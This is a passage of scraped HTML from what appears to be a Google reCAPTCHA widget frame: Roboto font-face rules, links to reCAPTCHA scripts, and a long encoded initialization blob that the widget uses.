  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="qDtZLTHuQsDCJmRA6o9LfQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="qDtZLTHuQsDCJmRA6o9LfQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qDtZLTHuQsDCJmRA6o9LfQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ok4/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuKHE9eShtLChtLnBmPUssTj80MDI6MCkpLFYoMCxtLG0uUyksbS51KS5wdXNoKFtxVSxxLE4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22fl5tEwxoGUcrw7XChy8fw5TDj2/DksOWwp8Sw6nCpW4fLRfDuE8CPVPDiAwlw4oPNgnCpcOdwonCtSxYw5Vfw6DDl8KnwrnCt3HCl8OIwroPwoPCj8O9aMK4AA0Aw6QhBcKzcMK/Xi5nYMKkwp/Ckz3Dmlppw5pRI8Khw4fDn8OSw4JTWMOnw7XCqULCnkEuQ2Qqw6FnAkXChMK9w7FDCChIXksdwptow4wAAcKnDC9Vwo0Sw7tifgDDvMOxwqNFw4TDjnleXsOrX0d/SsOAw5XDvsOuHsKdGcOzesKKw60bGUxOwoJHIXHCnTnCrcKhw641wqcqwqsfG07CpsKZTRYzwpjDisKCwokTwpfDjsOHw6RtbQ4Xw6ICw5LCj8KXasOBwpFxccK8w65hOcOIw7ZKLj3CkkXCuy7CocKoS8O5w5jDgSx2w7c9w40+wp14w61Mw6dmwqUHwo/CkQDCgjTCsADCjmZywotxSMKawoJkCBJdER44w5NtwqQ1wrHCn3J6csK0QcKeQ8OXw4DDi2RPNcOywrvCtsK2w4rCi8K9w6LDk2FQwpYvDgbCrcKvw7JJBsKgQWVXwrg5ZcO3wpHClmswwo/CvWnDvMOaw6kZMwnDmMKxwoAqWjnDpMOaGsOERsOVw4MEw44HNx3DocOlPsOgCcO4LG7DpkMow5bCjcOKD07Cj07Ckidgw5/[base64]/CpcK8w6XDj8ObXhwlasOxwqzCjl7Ci8OWdMKDwq7Do8O0w4nCszjDhcOawopJK8OHGFA+L8O6InnDrkE2acOXK8Ktwox1IcO0wqLCigchEUkbw5gJwr3DjcOZwrbCvcKmRQ9YUsKAw4Afwp/ChlZfYsKNwqXCtcOjEQpgCMOsw49iwp3CnsKsFV7Cu3vCgMKgw6F8w5jDn8KJecKXIQ/Dk8OWDEPCqsOhwq/CtcKywqRaw5XCuMKEVMKjccKrcXTDvcOAasK9wqQcZgx/w77DgMOWHFklEcO+w6AMwpTCn8OZNMOww4wPw4QPRHFVw5duw4R8Jxdqw4wiwqDCpcKYwozCgMOjFEjDqVnDv8OCw6k2wo9bwrwDw54Xw4dpwqvDvcO1Y8KSY8ObcH4pwqjDuMKDw7bCm8OfwqByw7rCjcOnQzM4KsKWF8OVA0cgwpzDhsO5JsODZjwtw6vCu2/Ct0JCKcKfem5mwrbCuMKow5/DqUVzwrIpwoDCo1HCrxnCg8O0wp3CnSdKZMKuwqbCkCXCtTAew41ewrnDvcOMARVdw51bwoLDgcKXw4F6CkbDtsOpHsONOsKVIkojEwQWMsKYw58xMSfDkMKDQsKDScKYwpvCvcO9wrZtAcK5I8KhFz9mTsKhccK0PsO6w60/KcOXwpLDocOTJ33DoU7Dr8OdEcOfwqkzw57Dr8OKw5LClcKCWkrDjMOeL0jDgMKAw5TCgsKwUm/CtcKofMKVwrtpwp3CqcKIeS3Dt1BQXMK1wrjDvRzCp2hyUH/Dj8OKfHnCm1LCs8OFMngiHGvDkB3ClMKYYzDDqFXDgcOIesOww7Ixw7DDo8O8woFCw4bDsBVtwqXCkRzChjHDlcO6wpgMWDvCt8KLw4PDnz/DicKXMsOrwqEgFMKXMkfChMKmwqrDrFzDn0xPwp5iEmw2TR8Pwos2wqLCn0FSNsKXw5pKQcKKw6XDjMKlw6fDmzplwo4Rw4A9w5tHTBXDtw5PLMKyw4nDuibDsyBOEGLCosOhUMOow7/[base64]/DqcOhK8KKfn89bCrDncO/[base64]/DgcOHw5BDRMKqw6TDqS13RMKqwp7CmnzCi8Kmb1F2T8OBHMK2w71lJMKiwqAVc1EQw5UBwqsLw4DDkgbDnMOdGFQ/w48zw6MAw4I9w6tYJMKMccK4V8O9wrA5wpAbw6jDon1awqtsw7vCnHvCmDQvURdYw6lcHMKrwoLClsOKwpDDhMK6w4s1wqgxw4p9w4M0wpfClXvCnMKXGMKvaW9BK8KvwoxCd8OmNzRlY8OOTSTCiw5WwrJQV8KTG1XCow/CjsK5BsOvw43DnVTDlHbDsi13CMOxw6DDh2F9SFPCssKEGsKFwrwKw4V/w5PCnMKvVFAFFUFaasKXfsO+I8OpRcOSay5HKh1owpoVF8OZesOWS8KjwrfDlcK2wqIiwovCv0sPw5YVw4jCmMKeTcKhKWsAwqzCkBwkW0FRYBUew7NKcMOjw4fChGTDkhPChVEGC8OuDcK0w43DrsKacxbCk8K0X3TDgMORAcOCDSFvGMORwo/DjMKewrrCvVzDssO9FcKvw4bCocK0R8KsRsKuw7d+I3UUw6DCpEbCucOvRlHDtXrCqG4Vw6bDsDULDsK/[base64]/DsMKIw4tlT1vDkUo4wodXGMODwp7CnDIFw4NMBsOVwqwJwokPXCJWwqoALQUHOzLCk8OIw5U2w5vCiQBkAcKERsKZwrsXKDXCqwMow7YBMMOwwp93GHjDicOHwoYRTGwWwpDClktzK3kCwqJGXcK4ScO4J30LHcK7eirDqF/[base64]/[base64]/XsKCTcKvw7HCosKIPcKQwrkiwq7DoiDDusOLw5LDrnw9w7pKw67DrsOvMzdWRMObZMKgKcOswpp3w6sjBz7DnlEKQcKlw4UXwrjDqQ3CjRHDrxbCnsOQwpHCmsO+SkwSLsOSwrPCssOLw6jDuMOhIlPDjU/[base64]/[base64]/ClcKOwpBFP8K8w7vCrsK1F0jDjUDDqn/[base64]/wqjDjcOQKsKkw6jCpcKLw6BYQTtOwrbCnybCqMKzwoDCjcKnPsOzwqvCkDMpw67CoVBDwoDCtXRywo1YwqbChXk2wqBkw4vClsOvJjfDjxvDnnLCljVHw6fDmEXCvT/DkUPDpMK7w7XCowUdS8O7w4zDnFJkwoDDvjfCnBnDtMKwWcKlYFDCj8OPw7PDj0rDsREDwq1JwrTDj8KmEMKddsKOaMKFwpRBw6pDwq8SwoQUwpvDt3vDmcK9wqrDgsKvw7jDgcOswpdiICXColNiw6sOG8Ozwp5PCsOzTy12wp5IwpdSwp/[base64]/DssK+L8KWwqhRw7bCnm3Dln3DiFMDw5F2QcOiClnDgsKww4NUXMKlAEnCkA4Uw5fDmsOaHMKvwoozIcOKw74AZ8OIw7BhOMKfOsK6UH1Pw5HCvzDCs8KTc8KXwobDv8KmwopxwpnChVXCgMOow6nCm1nDoMKNwpxDw4LDhDJmw6VwLFHDkcK/wpPCgQMcfcOkasKPAlx0B2zDn8KHwrLCv8KMwpptwqPDo8KMUDY+wo3Ct0TCvsOdwod9AMO9wpDDuMKVdjfDtcK6FnnCrxB+wr7CvCMAw6MUwpo2w5R/w6HDqcOwMsK7w4dNQjscQsKtw6kRwpQqKmZYMDLCkWHCtFEpw4XDhTw0DWEewo9Jw5LDucK5M8K+w6XCqMKsDsO7LMOUwrAMw7bCmlJbwpxswq9pCcODw4XCncOge37CrcOSwpxmDMO+wqTCpsOCDsOBwohKcD7Dp1g/[base64]/w6QdIMOzw5pQwq9JC29wwoTCosOxwp03fsKSw7rCqTJba8OKw7MwDcKVwqZ6O8OxwoXCiHDCvMOXZMO7AnPDmmcfw53CsmHDjTlww5ViFVJKK2dWw7JFPRcyw5HCnj18I8KFHMKXG1wMPhjDg8KMwop1wq/DvmZGwoHCqxF0FsK2bcK+cFvCuWzDo8OqPsKEwq7Dg8OCLcO7F8K9E0Yqw4cuw6XCgQZWKsOlwqIpw5/[base64]/wqTCoMOaAFnDjQspJsK1ecOewpDCinkvIAQBB8O9dcKIKcKgwrlEwoPCkcKjLw/[base64]/[base64]/wqcpMsOZwokgwpQuB8OBwpkDwpA/BsOqwqEtw7PDly7Dr3rDp8Krwqg/woPDiwHDtm9jasKCw7Jvw5/CisKfw7DCuEjCksKhw6AiRDnDmcOpw4rCgk/DucOlwq/DmT3CtMKvdsOWaWIqO1/DiFzCn8OKccKNFMKtegtFEjlEw6Y2w7zCk8KmGsOFNMORw4pRWiB1wrQNdAPClUt7UQfCjTPDjsO6wp3DhcOGwoZgCHjCjsKFw4HDmzwrwoI4AsKbw6rDlgDCqCpPI8OXw44iPQcbB8OxKcKYAzLDuA7ChQVlw6/[base64]/wpXCucOdBcKSw4/[base64]/w5DCn8KAw5/Cr8OHw5Bawq5Cw5jDnlDCg8Ovw4XCig3CncKxwpFTW8O2DynCkMKMUsKfSsOXwo/CmwDCgsKERsKsAUgHw6bDmsKyw7A+XcKIw5HDqk3DjsK2PsOcw7oow7jCqMOSwo7CsAM/w5ANw7jDuMOqOsKHw6DCj8KzVMOSLj8iw71hwpMEwqbDngPDssO0bRFLw4rCmMKPChM3w77DksOuw7IPwrXDuMOyw4/DtUxiVXbCmgIOwrLDj8O3ESrCl8KNYMKbJ8OSwrHDripvwonCv00RE1/CnsOTeXpxTjFTw411wodpLMKmWsK4aQcYBy3CssKLUC8BwrcXw4MzGsKXTn0yw4/DhQdPw6XCi39awrbCicOTahJabGgGLTIawp3DscOFwrhFwrTDkEnDmMKkA8KYNVXDisKBesKLw4LChxPDssOxdMKsCEPCuSLDjMOQCinDngvCp8KWScKdLkgJTgBNKlnCicKWwpEIwodkMi1Zw7/DhcKyw6DDssKtw4XCnXJ+P8KUYhzDhhgaw6TCtcOBFsOgwrLDpw7CkMK5wqphF8KCwqrDrMOhQgwNO8Kaw4vDoWEaQh9Pw7zDosONw5RSf27CucKLw4LCu8KGwq/DlGwNw6l6wqjDvy/[base64]/DlQrDgcKgez/Cu8OAw4QmPMOiBMOhPVHCjiZTw5rDhBfChsKgw7LDlcO4KUl6wphyw7A2dcKfDMOnw5XClFlaw5vDixJIw7jDswDCvX8BwrEbacOzD8Kswq4cIBXCkhI+McK9LUjCncKfw6IYwopkw5ghwobCiMK5w6/ChR/DvVBCHsOwV2NAR1zDu3x3wqjCnATCg8OMGgUFw6I9YWtPw4XCgMOGK03Dl2k3TMKrCMK/CcKiTsObwpVrwpHCq3ogIlfCg1/CqWbDh21YdsO/w69ILcKMDWQ6w4zDlMKVZQZDdcODe8KIwojClHzCugZyaSFTwq3Dhm7DnVzDq0hbPQBAw5fCs2zDr8O6w5Jyw495AyR8w4oCTms2YcKSwo4Dw7NCwrAEwp7Cv8OIw4rCskXDjT/DnMOVYk1uHXfCgMOIw7zCh0rDrnB3ZiXCjMOXHMOtw4RabMK4w6/DlsKWJsKafsO5wox1w4kdw7gfwp7CmUPDlUwqV8OXw4Umw7wRGW1Ewph9wqDDo8KmwrHDh2pMWcKow5bCnFRLwpXDncO2Y8OSTljCrC7DiBXCp8KkVAXDmMOIbcKbw6BYV11pNFLCvcONb23CiUkpf2hWGQ/CnEnDjMOyL8ObJMKlbVXDhCzCgAXDpHl7woYUGsOqSsO3w6/Cm1U/FEbCvcKwazBLw5Qtwpc6w4sWeAAWwq8fHV3CkRPCjWYIwoPCl8Kxw4FMw5XCtsKnbFZrQcK9cMOVwolXZcK4w7djDUEaw63CuCInQMOuWMK8ZcOwwrsTYcKIw7zCpDkiPRkScsOqA8KLw51QLmHDmnkMDMOtwpLDpl3DsTpfwonDv1/CisKTw47DpQMqVURMMsO6w7gMV8Kgwq3DssKCwrfDsAdmw7hZfBhWI8OLwpHCm28uOcKcwoLCj0JEQ2fCuRw/aMOcDcKFZx7DoMOgQcKzwqgaw4fDih3Dm1EFOioed3HDp8KtFUfDncOlCsKRKk19GcKlw7NXGcKcw4hGw53ClEDCnsK9cz7ClkfDnAXDpMKCwoEoasKrw7/DoMKGGMOQw4vDt8OvwqtdwpbDiMOkIQcrw4vDilgLWxLCmsOpEMOVDFYhbsKETsK8Yhoew7UIAxLCrg7DuEPCnsOcEcOUEcK9w7pKTlBBw7NRP8OuUz17S2/[base64]/DinYGTsKzHMKbCEsuRcK0IsOIwqI/acOYSELCkcOAw4nDlcONWzzDpRIVdcK3cgfDrcOMw5AKw7VtJQAjbMKSHsKYw5bCjcO0w6/Ck8Oaw5HCoHLDr8Kww5xSHHjCtHTCvMK1UMKZw6DDhFJDw7LDoxAzwrLDg3jDlhIGfcOvwo8cw4hJw4DCtcObw5TCvTRSIS7DlMOMT2trfMKuw4c1TG/CucOnwpDCsRVtw4Ujf0s/[base64]/wokXwpnDicKFLsOaMsKkw6rDmsKXXENkw4TDlsKrwolLw7LCqGHCp8OUw5VKwp1Hw5/Cs8Olw5gQdzLCuA4ewqUow5DDtsOVwrwQHUpEwpZ0w5/DpgzClsOpw70+woB/[base64]/DhMOCOMO7d8OawqlQP8K0O8Kgw4cnwpvDrAYkwpMeWcO4wrbDnMKYZ8OKecOlSjrCuMKxRcO1w6FZw7lqD0lGf8KZwo3ChELCqVHCjmrCj8OLwql9w7Frwr7CpCFGLG59w4BjSgDClVwWdC3CpDnDsUhxVkM7AHLDpsOLIsOSK8O+w4/CsmPDj8K7McKfwr9ueMO5HU7CvcKiZXpiM8OdPUrDp8OgfDzCksOmwq/DisOlCcKyMsKGSlxlGj3DmMKqJELCg8Kcw6DCj8OAUTzDvAAUDMKFOkHCucKpw50NMsOVw4RjC8KnOsOtw7XCvsKUwqrCr8Ojw6RabcKIwoIXBxN9wrXChMOYZxJtMC9kwpMdwpR2fsOMXMKfw41bCcOCwq0vw5p5wo7CsEwgw6ciw60/Ing3wo/[base64]/[base64]/Du8Oqwq7DhWHDuAEswqUxQcKQwoPDgsKBw6DCpjokwrxUasKLw63Dh8K8ViQ/wpw0OcOsecKgw6klZg3DpUEXw5DDjcKGeCk2cXfCscK1C8OMwrrDtMK4PcKXw50BHcORUA/DnVvDtMKrbsOpw6DCp8KDw5ZGeSQRw4B3dnTDosOmw7p5DQvDoFPCnMK5wp4hdjsew4bClyoIwqI0AQHDmsOvw6jCvnVnw45wwobClDfDqAhrw73DnW7CncKYw6ZFacKwwr/Cm1LCjnrDkMK7wr8rWngcw5YIwpgTc8OFBMOuwqPCjCbDlGTClsKZdXlMfcKPwrvCvcOZwrXDv8KJAg0DWiLDlzXDisKTTX8HZcKQJMOlwofCn8KNKcOFw4ZUPcK8wrsYMMOZw4bClDcjw5HCrcKFCcO/wqIqwqRaworCvsKLZcOOwq5Qw5LCr8OeAVPCk05qw6vDiMKDenvDgSDCgMKRGcOlLjvCncKqR8KBXRVPw7RnI8OjLyQjwr0/KDMWwrNLwoVyJcOSNcKNw6AaH0DDsgfCtBEcw6HDocKuwpIVZsORw7XCtwnDuR3DnXMAD8O2w4rDu0nDpMOaOcKHYMKaw5sfw7ttI30CKgjDmsKlCm/Do8O8w5HDnsOpPmsESMK6w5wGwobCoFhUZR0SwrE6w5JdGmFccMOyw7h3VnHCjUXCqR0awoPCjMO7w6ASw5bDnw9Gw4/Ch8Kte8O7TmEnDFkkw6/[base64]/P8OHEw7DqcKHwqRcdgfCuMOyRkpfwo8MasOnw4Ilw6jCpz3Ci07Cpj7DgMO4P8KDwrvDjiXDkcKKw6zDv1d7LsK9JsK6w4/DmEvDq8KtQsKbw5rCvsKwLEFswp3CiXjDqU3Dm0JYd8OIXnR1BMKUw5jCnMKlZ03CvQLDjHbCjsKYw7h+wpcYIMO+wq/[base64]/DqMOtXMOyw4zCk8K+w5ErwqM/[base64]/CqcKafkXDkMOPC8Ouw4ZSwp3ChQvDulXDhBrDkyTDgBrDksKfGCcgw7Vsw4YmBMK5a8KsM35NZTTDnR3DgBnDkX3CvGjDlcO1w4FRwrrChcOtHEvDvw3ClcKbASHClF/CqMKKw7YENsKAPEk3w7HCpUvDtRTDicKAWMOHwqnDlyM6dmPChA/DpHvCggYVYRbCucOlwpodw6jDo8KscT/CoCR2GEHDpMKwwoLDimLDvMOjHynDkMO2XyN8w7VkwonCosKWQB/[base64]/DvAYMMzEwZ1EdwoxxXBfDtwzDrMKKITdlJMK1PMKAwpU9Qy7DqE7CtzgTwrY3Ql7Dt8OOwpbDjjLDl8OyVcO4w7I5HGUIBFfDqWBHwr3CtcKJID3DtMO4bxZBYMO7w7/Dm8O/w6nDmT7Ch8O4BWnCm8K8w4QewozCgDPCusKdJsK4w5hleUlCw5bCglJpMC/DhiATdDIow7wvw63Dl8O/w6sqFGANLxd5wovDpXHDs3woacOMBTLDlsKvMFTDpxnDtsKpbAZfWcK/w4TDnmYzw7fChMO5L8ONwr3Cl8Omw7taw5bDn8K0ThTCklh6wp3Cu8Odw7UwVC7DrMOYU8K3w7I/E8O+w6nCi8Ogw5/Cj8OtM8OewofDmMK7MQsRYVEWOkBVwogZejZTKEc2NsKOO8OsblTDr8KcBxwcwqbCgwDCvcKrOcO1DsO4w7/CgWQsaDRhw75xMsOQw7sDBcOMw7vDkXjCsCg/w5vDlGdvw5xrKlxFw4jChsOTB2fDtMKnGMOgY8OubMOMw7nDkF/DlMKiHsOnK0rDo3zCgsO7wr7CjA1oZMOnwoRpZEZCe0HClkU5ecKZwqZEwpMvV0/CpE7ClEAfwr9lw7vDmMOpwoLDjcOsDi9Fwpg3TsKcNFpVVh/CtmccXQgKw48re31nYGJGfVZoDBsHw5U/VmvCpcOfCcOxwqnDnFPDp8OqNcOORF1AwoHDt8KpSjolwp44M8K5w6jCgRTCisOQdBHDlMKMw7/Ds8Omw64wwoXCo8ONXXJNw5nClmjCuQ7CrHlWEzoAExkfwozCpMOGwok9w6vCq8KETVjDgsKSSB3CrlHDgm3Dvi5Nw4EFw43CqwhLw6/Co1pqH1HCmgQ9aW/DhjkPw6DCk8OJMMOfwqbCsMK/FMKcGMKXwqBRwoliwqTCqgXCrk8/wqrCjQVrw63Cqw7DpcOVPcObSnB1X8OKKjgawq/ChcOOw693A8K3RkDCuRHDtD3CvMK/GxJSWcOxw6vCpgTDusOZwoTDlyVrembCpsOVw4bCucOVwpTChD9HwrnDl8Oewotjw6IpwoQlAkg/w6bDq8KUDV/ChsKhQT/DsBnDisOhHhN1wq0kwrx5w6Vcw4XDsyUBw7EED8OVwrMvwofDm1pVecKJw6HCuMOyGMKyRSB2XUo1ST7Cj8OBSMOZPMOUw4NyWsOiWsKob8KoA8KmwqzCnVfDhgdcXgPCpcK2WjXDmMOJw4LCncO9ehTDgcOfXgVwfE/[base64]/[base64]/CqlzCvXjDosK0RSMQwqvCpW0ew6fDtQZbWX/DrMObwoFJwqzCjsORwpw0wo8ZG8OIw5jCkhLClcO8wqfCgMOBwrtew70tBT/[base64]/Dr8OEAhI5EwrDtmbDgShQFsKaNRzDscKww4wMEi0AwprCgMKMQTTDvlplw63DkDBFb8KUV8O4w5VGwq5vSC42wobCpjfCpsOCGmYkJwceDErChsOAXxbDtTLDnkUSAMOew5XChMKkJAFmwqwzwqnCsjode1vCrDUiwp1dwpVDd2kVJsO+wo/CgcK4woI5w5TCtsKKJg/ClMOPwrNEwrDCv2/[base64]/V8K6HcOYwq3Cq2sUwqo1wrzDpn3CvMOgDsOrwpLDqMOMw50Tw4d5w4QzFSjCvcKyHsKTEcOWASDDjUPCu8Kew4/DtQNLwpdcw6XDpMOuwrNLwofCkcKqYMKGUMKJPsKDTVPDn3x5wpfCr1hPWXXChsOpXEJOPsOBHsK3w4VhX1vDucKvA8O3Ti/DqXnDlMKSw5bCoj0mwrIPwp9Ew7nDmyzCqcKHOTsMwpc3wq3DuMKZwq7CqcOGwr5jwq7DkcKmw7vDjsKmw6jDvR/[base64]/ChjfCmSI9E8O5e8O6ZMO2w7LDlsOjdUrDpmlqZjPDvcOSbMODPX9cfsOyGFTCicOzC8K4w6XCv8OtLMOZw5rDpmbDrhXCtkHCoMOcw4rDlsKODGgTJlBMGQvClcOAw77DsMK3wqXDtcOlQcKqSiw3JS48w4kKJMOedz3CsMK9wpsxwpvCuFkywo3Cs8K9wq/[base64]/DusOCw54lOcK5w6Fdw4stVwl+NMOiFlnCoxjCm8OAAsO/[base64]/DiSItw6jDoWlyf8Oowooiwr5PwrUgJ8KFPcOdAsO/IcOnw7lfwoVww60GRcKmNsOAKMKSw4vClcKUw4DDjRpowr7DuxgmXMOoccOAPcOSVcOrFhZwWsONw7zCkcOiwo/CrMKCYnFOV8KARHsPwr/DucOywoDCg8K/WMOsFgAJbwsnLWJdVcKef8KWwpvCvsKXwqYMw7HCtcODw4c/RcO+asOFXsKOw4kCw6vCmcO/[base64]/DphLCpFbCqcKrw6IyPA/DmC/[base64]/wpF5wo0owqwzwrHChg/DhsOJdMKOw7tow7DClsKbWMKew6bDqS5yfg7DnG7CucKZGcKoS8ObOWpUw40aw7TDh1AawoHCo0hjc8ORRkLCpsOoFcOwZF9KGMKbw7QQw6MYw5zDmh3DrDpnw5ouW1vCgcK8w5XDrMKowo0RQww7w41Fwr/[base64]/ChsK7OsKCw4nDhFTDv8O2RsKmEF0bw6vCksKLJHcAMMK5B3NFwq4swqhawqkxZcKnGA/Cv8KLw4Q4cMKnZGZ2w4wOwrnCoUBqJsOWUEHCr8K5aUHCscKUTzx1wp4Xw6QgYMOqw5PCvsO6MsO5SigYwq3Ch8OXw6hJGMORwooHw7nDiDh1csKHbATDosOEXyjDqEjChVbCncK3wpHDo8KdNCTCpsOZDiU5wqkDIzpdw78mV0PCuB/CqB4VLcOKe8KWw6/[base64]/[base64]/Dq0lAw7XCscOZw5dLTjsUI8OYwqLDgsOKSMKVw71WwokCZ8O2wqwnc8KtBG4cK0hnwpbCs8OMwqfCnMKhNz5+w7QjWMKvMgbCh3LDpsKZwpgUVlAYwrI9w5FrH8OPC8OPw449ZnhtVzXCqcOSH8OFfMKQS8OKw60ww7tUwonCmsK4w60vL3LCiMOLw5AXfG/[base64]/[base64]/DmQYoRsOJwrHDv8Ozwr86D8KVPMKKw4kSw50aIMKcwq/DvRnCuiPCr8KANxHClcK7TsKYwpLCqDEDRl7CqTbCuMKTwpJ3PMKLbsOpwrEyw5JxUlXCqMKgPMKCL19uw7rDvWNlw7p4S1/CsBw6w4ZfwrZ2w4UVER/CvCjDtsOFw4LCt8Kew6vCvh/DmMO2wpZHwox/w7cYasKfdMOOfMKnWwfCl8OTw7LDvgPDssKHwrg0w4LCgkbDnsKMwoTDisOfw4DCuMK8UcOUAMKHeAAAwpwUwp5WBUnCh3zCjHvCvcOFw5IdbsOeZ30ywq1KAsOVPB0Cw4rCpcOZw7jCuMK8w6wOT8OFw67DlRrDrMO7XMO2EybCuMOKWz/CsMKkw4FnwpHCssO/wqEWEhDDisKcaB0ew5nCnyptw4TDjzx+am8Iw6B/wpduS8OUBC7Ch3/ChcObwpPCqFBLw5fCmsKVw7jCk8KEaMOnRDTDiMKtwpnCnsO2w65EwqTCiDYmcENZw4/DpcKgAAk6PsKLw5FpU3/Cg8ODD2zCgWJVw6Iaw5R+w4RFSw8sw7DCtcOjEzfCoQswwpjDoQpjS8ONw4vCvMO+wp94w51VD8Ojc2zDoAnDjElkCcKvwoVew4DDoRI/wrRDasO2w5nCqMK1VRfCuScFw4vCnnQzwqllaQTDpmLDgMOVwofChm7CnTvDsg1nbcKFwpTCkcKFwq3CgC96w53DucOILwLCmMO9w6TChsOBTTIhw5TClSogBFdPw7LDncONwq7CkG1NfXrDpEbDu8KBPsOeOlQkwrDDq8KZKcONw4lBw7o4wq3Cok3CsnokPh/[base64]/flcVNGTDt8KTIgrCoXMWw6Emw6MbPSwiP2XDp8KKf3vCkcKDT8OoNsOnwqkOccOfCgUEw4/[base64]/DpjDCnFfDqjIVwobDlEHDuF8LO8OlPMKpwrvDlDrDnBrCnsKZwq0DwqhRGMOew7oBw6kBdMKXwqokCsOlfHJIMcOfOcOceQFxw5s4wp7CgcOMwrl5wpbCqDXDjSZhcx7CrQfDnMOow7NPw5jCjyTCk24ewr/CnMKrw5bCmzRLwoLCtXDCvcK9YsKYwqrDmMKTwpzCm0ckwrwEwpjCpMODRsObwp7CsmM5Cw4uU8Kdw7sRWHJ1w5tDQ8K1w4fChsOZIVDDu8OlUMKXU8K2GUswwq/CqMK3f1bCgcKQaGjCncKhR8K6wqY+QBHCmsK6wpLDn8OHBcOsw7kdwoknDwkWGmdLw6bChsOjfFtlO8OKw57DnMOCwqx9wqDDsFYwGsK6w4U8DQbDosKLw53Dq1/DpCHDocKOw7gVfQ5xw4c2w4bDiMKkw71GwonCiwoiwo/CpsO2FUZrwr13w7JSw5wHw7wfNsOZwo5BYTFkR27CghU4NR17wrLChFslOx/DoEvDlsKPAMK1f2zCrTlqGsOzw67CtjFIw6vCjTzCvsO0Y8KyPHg4dMKIwrM3w6Mbd8OvZMOoIXfDh8KaT24Uwp/CmkFrPMOCw4bCqMOSw5PCssKxw7RMw5YVwrBIw75Hw43CrgcywpVdCirCicKFasO8wp9rw6/[base64]/CijkPAlUCwobDti4Xw7nDv8Kfw4kcfnBiwr7CtsK7TF/Co8K0A8KkCgbDkG4wCw7DhsOpQURnRMKdFXLDi8KFF8KRPyPDunUYw7nDmMO6AcOhwrvDpi7CnsKTZkfDn0l0w7VQwphCw4F6a8OLI3ZYSyUPw4FYMTLDnsK2esO3wrnDscKkwp9YOyzCi0fDvUF/Uw/[base64]/Dk24twrM2BhTDl24Ywr3CjSfDsMObNSZdwqrCgSYWw6bCogFucCbDhRXChQHCpcOlwqLCi8O/dWLDli/DrcObHx9Tw4/[base64]/CnWjDtMO5Gy7DjMO9woJ9YhlXP8K+HXZxw4BWacO5woLChMKzK8Khw7TDq8OKwoXCug9/woxiwpgZwpnCusORalPCt0HCiMK4fhIywoZQwodgPcKlWxsdwpDCpMOFw5ATLR59bsKrQsO/[base64]/CjMKbJ0TCryt/X8KOwrLDrcO0wqoCwpljcsKqw6puRsOjRMOaw4DDqCU5w4PDg8KHBMOEwp5NIwA2wpw0wqrCncOPwq3DpiXCisOLMxzDnsO9wp/DgkcVw5FgwrhiScKww4YMwqXCugM5XBd8wo7DmBrCjFcuwqcDwrrDhcKMDcKWwo0Mw7dodcOcw5xhw6M+w6LDqEHDjMK/w5NbUgwxw50tMRvDlyTDqH5cNCVAw7hDMUV0wqtkAcOUcMKtwqnDlE/[base64]/T1/[base64]/[base64]/DpsK3FMOxwrfCr2R1w7QTAR/DusO/[base64]/[base64]/w6DCmCgUwrjDlcOBwqHCgUHCuMKwwr7DmsOpUcOPJidIR8KYaGBKNlciw4BawpzDiB/[base64]/CkXjDpzNtwrx6w4/DusOpwps5F8KSw6XCksKCw4gxe8O2bsKmdgLComfDtMKmw5tpUcKJCsK2w7AJJMKFw5DCqHwuw7rCiRjDgQdHCy9NwpgoZcKjw7fDvVXDj8KFw5LDkxBeMMOlQcKbNCDDvH3ChEYuVCnCmwpbI8OfCizCvsOBwpNZK1XCjH/DuCjCmMO5O8KFPcOWw7/[base64]/w5NcWTkeTMKiw5vDjS7Dq0jCu8OaM8K4wrXDk0nCisK/IsKSw6ctGgAGRMOCw6dwDBHCs8OAAMKBw47DnGwpeg7CpDdvwoR/w7DDsSLChTtdwo3DkcKkw64/wo3CvUwBOcKvbkAXwodaRcK5fzzCu8KLZwHDgmIgwptKS8K/HMOGw65OT8K8cQjDhw1XwppNwpkoTmJuSMK/ScKwwpVUXMKuQsO+QHkxwqvDnj7Dt8KKw5RsIGYcVkxEw4LDmMOOwpTCgsOuWT/Dj01yKsKSw4cPfMOnw6DCpA5xw4zCtMKQBQB2woMjeMOAA8KKwp52EELDtG5dNsKuDQrDgcKNH8KfXg/Cig\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfHghIiAAAAAOTuETIVGfpsrW-W20MC9_e7iegV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,310],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMS